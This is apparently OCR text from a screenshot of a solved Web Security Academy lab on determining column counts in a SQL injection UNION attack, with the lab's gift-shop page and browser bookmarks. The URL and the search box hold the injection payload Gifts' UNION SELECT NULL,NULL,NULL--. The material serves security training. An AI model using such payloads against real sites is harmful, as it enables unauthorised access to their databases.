 ps://0acc003f031a6f5ec4e625e400ce0020.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL,NULL,NULL--
Search
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
resources
OSINT
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Pets
Couple's Umbrella $60.81 View details
Conversation Controlling Lemon $7.56 View details
Snow Delivered To Your Door $2.19 View details
High-End Gift Wrapping $88.72 View details